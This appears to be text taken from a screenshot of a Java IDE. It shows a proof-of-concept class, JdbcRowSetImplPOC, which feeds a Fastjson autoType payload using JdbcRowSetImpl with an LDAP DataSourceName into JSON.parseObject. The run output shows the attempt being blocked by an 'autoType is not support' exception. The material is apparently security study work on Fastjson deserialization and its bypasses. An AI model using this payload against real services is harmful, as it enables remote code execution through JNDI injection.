 test
test2
Evaltest
FastJsonBcel
JdbcRowSetImplP
test3
fastjsonbypass1
resources
7 public class JdbcRowSetImplPOC {
8 public static void main(String[] args){
9 String s = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"DataSourceName\":\"ldap://127.0.0.1:8085/YLDjMtM
10 JSON.parseObject(s);
11 }
12 }
13
运行: JdbcRowSetImplPOC
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.rowset.JdbcRowSetImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:844)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)